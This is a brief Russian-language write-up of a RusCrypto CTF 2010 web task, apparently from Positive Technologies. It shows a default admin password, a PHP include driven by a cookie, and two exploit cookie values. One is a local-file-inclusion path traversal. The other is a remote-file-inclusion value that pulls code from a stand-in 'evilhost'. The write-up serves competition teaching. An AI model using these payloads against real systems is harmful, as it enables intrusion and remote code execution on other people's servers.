 РусКрипто CTF 2010: Корпоративный сайт (st0)

Подбор + File Including в cookie (default RFI)

Прежде чем воспользоваться уязвимостью, необходимо авторизоваться на странице admin.php. Авторизоваться можно несколькими способами:

• подобрав пароль к учетной записи admin (по умолчанию «1234567»);
• подключившись напрямую к MySQL под учетной записью пользователя www (http://192.168.X.1/config.inc) и создав нового пользователя.

Уязвимый участок кода:
…
include_once($_COOKIE['lang'].'.php');
…

Эксплуатация (правила Mod_Security намеренно были изменены):

LFI: Cookie[lang]=non/../../../../../YOURFLAG.TXT/.[496]/.
RFI: Cookie[lang]=http://evilhost/s

POSITIVE TECHNOLOGIES